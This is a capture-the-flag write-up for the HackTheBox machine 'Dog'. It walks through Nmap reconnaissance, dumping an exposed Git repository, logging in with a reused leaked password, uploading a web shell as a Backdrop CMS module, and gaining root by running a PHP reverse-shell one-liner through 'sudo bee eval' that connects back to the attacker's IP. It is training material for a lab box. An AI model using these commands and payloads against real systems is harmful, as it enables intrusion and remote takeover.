HackTheBox | Dog
In this writeup, I demonstrate how to gain root level access to Dog on HackTheBox.
Reconnaissance
Started with an Nmap scan and specified the following options:
-sCto use default scripts-sVto gather service/version information-oAto save the output to a file-p-to scan all TCP ports
Examining the results, there are only two open ports: TCP ports 22 and 80.
┌─[us-dedivip-1]─[10.10.14.123]─[cspsec@htb-6fcgxso5k2]─[~/my_data/Dog]
└──╼ [★]$ target_ip=10.129.28.248
┌─[us-dedivip-1]─[10.10.14.123]─[cspsec@htb-6fcgxso5k2]─[~/my_data/Dog]
└──╼ [★]$ target_domain=dog.htb
┌─[us-dedivip-1]─[10.10.14.123]─[cspsec@htb-6fcgxso5k2]─[~/my_data/Dog]
└──╼ [★]$ sudo nmap -sC -sV -T4 -oA nmap/full.tcp -p- $target_ip
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-03 12:43 CDT
Nmap scan report for 10.129.28.248
Host is up (0.065s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-git:
| 10.129.28.248:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
|_http-title: Home | Dog
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.53 seconds
Initial Access

Identifying Backdrop CMS
Before viewing the target web application, I added an entry to the /etc/hosts file. After that, I navigated to the target web application and proxied all requests with Burp Suite. The first thing I noticed was a link to a login page, which Backdrop CMS powers. At this point, I had no valid credentials, so I proceeded to enumerate the exposed Git repository.
┌─[us-dedivip-1]─[10.10.14.123]─[cspsec@htb-6fcgxso5k2]─[~/my_data/Dog]
└──╼ [★]$ echo "$target_ip $target_domain" | sudo tee -a /etc/hosts
10.129.28.248 dog.htb
Abusing an Exposed Git Repository


After dumping the exposed Git repository to my local system, I viewed it in VS Code. In the settings.php file, I found MySQL credentials. Further enumeration of the active configuration revealed a user's email address. Thanks to password reuse, I was able to log in to the Backdrop CMS with the credentials tiffany@htb::BackDropJ2024DS2024.
┌─[us-dedivip-1]─[10.10.14.123]─[cspsec@htb-6fcgxso5k2]─[~/my_data/Dog]
└──╼ [★]$ pipx install git-dumper
installed package git-dumper 1.0.8, installed using Python 3.11.2
These apps are now globally available
- git-dumper
done! ✨ 🌟 ✨
┌─[us-dedivip-1]─[10.10.14.123]─[cspsec@htb-6fcgxso5k2]─[~/my_data/Dog]
└──╼ [★]$ git-dumper http://$target_domain /tmp/dog.htb
Execution
Installing a Web Shell as a Malicious Module

Once logged into the Backdrop CMS, I looked for a version number. Based on the version number, I identified the following vulnerability: https://www.exploit-db.com/exploits/52021. After reviewing the script, I ran it. The script creates a malicious module and instructs the user to manually upload the file to the Backdrop CMS. When I tried to upload the module, I was prompted with an error stating only .tar, .tgz, .gz, or .bz2 file extensions are authorized.


At this point, I modified the shell.php, as the one created by the PoC proved to be finicky, and used tar to create a new module. After uploading the new module, I was able to navigate to http://dog.htb/modules/shell/shell.php and get a reverse shell. My initial survey of the machine revealed a couple of user profiles.
┌─[us-dedivip-1]─[10.10.14.123]─[cspsec@htb-6fcgxso5k2]─[~/my_data/Dog]
└──╼ [★]$ tar zcf shell.tar shell/
┌─[us-dedivip-1]─[10.10.14.123]─[cspsec@htb-qevposwc08]─[/tmp]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.123] from (UNKNOWN) [10.129.150.206] 40532
Linux dog 5.4.0-208-generic #228-Ubuntu SMP Fri Feb 7 19:41:33 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
21:16:45 up 25 min, 0 users, load average: 0.00, 0.04, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls -latr /home
total 16
drwxr-xr-x 4 root root 4096 Aug 15 2024 .
drwxr-xr-x 3 johncusack johncusack 4096 Feb 7 15:59 johncusack
drwxr-xr-x 4 jobert jobert 4096 Feb 7 15:59 jobert
drwxr-xr-x 19 root root 4096 Feb 7 18:31 ..
Password Reuse Leads to SSH Access
Thanks to password reuse, I was able to connect to the target system via SSH as the user johncusack.
┌─[us-dedivip-1]─[10.10.14.123]─[cspsec@htb-qevposwc08]─[/tmp]
└──╼ [★]$ ssh johncusack@$target_ip
Privilege Escalation
Abusing sudo to Run PHP Code
One of the first checks performed for privilege escalation is to determine what the current user can execute with sudo. As it turns out, my current user can run /usr/local/bin/bee with sudo privileges. According to official documentation:
Bee is a command line utility for Backdrop CMS. It includes commands that allow developers to interact with Backdrop sites, performing actions like:
Running cron
Clearing caches
Downloading and installing Backdrop
Downloading, enabling and disabling projects
Viewing information about a site and/or available projects
bee can also be used to execute arbitrary PHP code. And with that, it is trivial to get root level access.
johncusack@dog:~$ sudo -l
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee
johncusack@dog:~$ file /usr/local/bin/bee
/usr/local/bin/bee: symbolic link to /backdrop_tool/bee/bee.php
johncusack@dog:~$ file /backdrop_tool/bee/bee.php
/backdrop_tool/bee/bee.php: HTML document, ASCII text
johncusack@dog:~$ ls -latr /backdrop_tool/bee/bee.php
-rwxr-xr-x 1 root root 2905 Jul 9 2024 /backdrop_tool/bee/bee.php
johncusack@dog:~$ cat /backdrop_tool/bee/bee.php
johncusack@dog:~$ /usr/local/bin/bee --help
# eval seems interesting, need to be in CMS directory
johncusack@dog:/var/www/html$ sudo bee eval '$sock=fsockopen("10.10.14.123",9001);$proc=proc_open("/bin/bash", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
References
- Bee Documentation - https://backdropcms.org/project/bee
- Backdrop CMS Authenticated Remote Code Execution - https://www.exploit-db.com/exploits/52021

